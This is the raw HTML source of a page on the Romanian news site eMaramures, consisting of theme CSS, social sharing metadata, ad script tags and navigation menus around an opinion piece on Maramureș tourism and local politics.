.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Nu promovăm și nu prea"/>
  <meta property="og:url" content="https://www.emaramures.ro/nu-promovam-si-nu-prea/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Avem un județ minunat! Avem locuri de vis! Învățăm încet să facem turism, dezvoltându-ne infrastructura și creând contexte de atragere a turiștilor! Avem o gastronomie magică, tradiții, cultură aparte și oameni de-a dreptul minunați, însă, totul până la politic. Politicul nu mai e minunat!

O nouă"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2023/12/410157151_809751437832548_7176959641866771834_n.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2023/12/410157151_809751437832548_7176959641866771834_n.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2023/12/410157151_809751437832548_7176959641866771834_n.jpg"/>
  <meta property="article:published_time" content="2023-12-16T22:18:07+02:00"/>
  <meta property="article:modified_time" content="2023-12-17T10:22:45+02:00" />
  <meta property="og:updated_time" content="2023-12-17T10:22:45+02:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Opinii"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Nu promovăm și nu prea"/>
  <meta itemprop="headline" content="Nu promovăm și nu prea"/>
  <meta itemprop="description" content="Avem un județ minunat! Avem locuri de vis! Învățăm încet să facem turism, dezvoltându-ne infrastructura și creând contexte de atragere a turiștilor! Avem o gastronomie magică, tradiții, cultură aparte și oameni de-a dreptul minunați, însă, totul până la politic. Politicul nu mai e minunat!

O nouă"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2023/12/410157151_809751437832548_7176959641866771834_n.jpg"/>
  <meta itemprop="datePublished" content="2023-12-16"/>
  <meta itemprop="dateModified" content="2023-12-17T10:22:45+02:00" />
  <meta itemprop="author" content="eMaramureș"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Nu promovăm și nu prea"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/nu-promovam-si-nu-prea/"/>
  <meta name="twitter:description" content="Avem un județ minunat! Avem locuri de vis! Învățăm încet să facem turism, dezvoltându-ne infrastructura și creând contexte de atragere a turiștilor! Avem o gastronomie magică, tradiții, cultură aparte și oameni de-a dreptul minunați, însă, totul până la politic. Politicul nu mai e minunat!

O nouă"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2023/12/410157151_809751437832548_7176959641866771834_n.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@adminemm"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-475230 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
